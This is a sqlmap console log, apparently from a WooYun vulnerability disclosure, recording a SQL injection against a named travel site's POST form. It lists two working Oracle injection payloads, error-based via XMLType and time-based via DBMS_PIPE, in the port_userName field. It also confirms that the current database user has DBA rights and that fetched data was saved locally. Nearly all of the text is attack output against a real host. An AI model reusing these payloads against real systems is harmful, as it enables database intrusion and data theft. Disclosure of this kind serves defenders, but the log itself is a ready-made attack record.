 to run properly
[21:55:16] [INFO] resuming back-end DBMS 'oracle'
[21:55:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: port_orderId=123&port_mobile=&port_userName=' AND 7927=(SELECT UPPE
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(107)||CHR(122)||CHR(113)||(S
ELECT (CASE WHEN (7927=7927) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||
CHR(98)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'AmEW' LIKE 'AmEW&port_pas
sPort=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: port_orderId=123&port_mobile=&port_userName=' AND 5441=DBMS_PIPE.RE
CEIVE_MESSAGE(CHR(84)||CHR(65)||CHR(69)||CHR(86),5) AND 'EwZR' LIKE 'EwZR&port_p
assPort=
---
[21:55:16] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:55:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:55:16] [INFO] testing if current user is DBA
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
current user is DBA:    True
[21:55:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:55:18] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\e.lvmama.com'
[*] shutting down at 21:55:18
www.wooyun.org